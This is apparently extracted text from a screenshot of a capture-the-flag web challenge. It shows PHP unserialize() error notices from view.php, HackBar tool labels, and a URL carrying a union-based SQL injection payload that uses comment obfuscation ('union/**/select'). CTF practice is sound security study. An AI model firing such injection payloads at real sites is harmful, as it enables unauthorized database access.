 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
元素 控制台 源代码 Performance insights 网络 性能 应用 内存 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://06570735-bd86-4ea6-a9d3-8fd405b55d9b.node4.buuoj.cn:81/view.php?no=-1 union/**/select 1,2,3,4
Enable POST ADD HEADER